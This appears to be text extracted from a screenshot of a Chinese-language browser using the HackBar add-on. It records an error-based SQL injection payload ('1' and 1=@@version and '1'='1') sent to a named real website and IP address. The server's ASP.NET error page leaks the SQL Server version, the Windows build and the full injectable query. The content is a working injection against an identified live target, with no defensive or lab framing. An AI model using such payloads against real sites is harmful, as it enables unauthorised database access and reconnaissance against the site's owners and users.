 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr  2 2010 15:53:02 <br> Copyright (c) Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/system/syscodemanager.aspx?Method=checkName&CodeName=1' and 1= WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/system/syscodemanager.aspx?Method=checkName&CodeName=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(CODEID) FROM SYS_CODELIST WHERE CODENAME='1' and
1=@@version and '1'='1'AND CODETYPENO=''AND Enabled = 0
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(CODEID) FROM SYS_CODELIST WHERE CODENAME='1' and 1=@@version and '1'='1'AND CODETYPENO=''AND Enabled = 0
源错误:
完成 PageRank Alexa WWW 61.187.248.225